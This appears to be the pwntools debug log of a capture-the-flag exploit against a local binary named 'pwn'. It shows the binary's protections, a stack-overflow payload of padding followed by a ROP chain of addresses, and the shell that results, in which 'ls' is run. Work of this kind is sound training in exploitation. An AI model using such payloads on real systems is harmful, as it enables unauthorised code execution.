 [DEBUG] PLT 0x4005c0 setvbuf
[DEBUG] PLT 0x4005d0 __isoc99_scanf
[DEBUG] PLT 0x4005e0 __gmon_start__
[*] '/home/aidmong/Desktop/debug/pwn/1/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] PLT 0x1f7f0 realloc
[DEBUG] PLT 0x1f800 __tls_get_addr
[DEBUG] PLT 0x1f820 memalign
[DEBUG] PLT 0x1f850 _dl_find_dso_for_object
[DEBUG] PLT 0x1f870 calloc
[DEBUG] PLT 0x1f8a0 malloc
[DEBUG] PLT 0x1f8a8 free
[*] '/home/aidmong/Desktop/debug/pwn/1/libc.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0x3c bytes:
    'Hello,Can you hack me?\n'
    'Firstly,you must give me ur command.\n'
[DEBUG] Sent 0x8 bytes:
    '/bin/sh\n'
[DEBUG] Wrote gdb script to '/tmp/pwnKza85m.gdb'
    file ./pwn
[*] running in new terminal: /usr/bin/gdb -q  "./pwn" 38079 -x "/tmp/pwnKza85m.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q  "./pwn" 38079 -x "/tmp/pwnKza85m.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Received 0x13 bytes:
    'Now,Whats ur name?\n'
[DEBUG] Sent 0x31 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  23 08 40 00  00 00 00 00  │AAAA│AAAA│#·@·│····│
    00000020  79 10 60 00  00 00 00 00  90 05 40 00  00 00 00 00  │y·`·│····│··@·│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0x1b bytes:
    "Hello ,it's a nice day.uh?\n"
Hello ,it's a nice day.uh?
[DEBUG] Received 0x2b bytes:
    00000000  32 30 32 31  e5 b9 b4 20  31 30 e6 9c  88 20 32 38  │2021│··· │10··│· 28│
    00000010  e6 97 a5 20  e6 98 9f e6  9c 9f e5 9b  9b 20 32 32  │··· │····│····│· 22│
    00000020  3a 31 33 3a  33 36 20 43  53 54 0a                  │:13:│36 C│ST·│
    0000002b
2021年 10月 28日 星期四 22:13:36 CST
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x1a bytes:
    'core  libc.so  pc.py  pwn\n'
core  libc.so  pc.py  pwn
$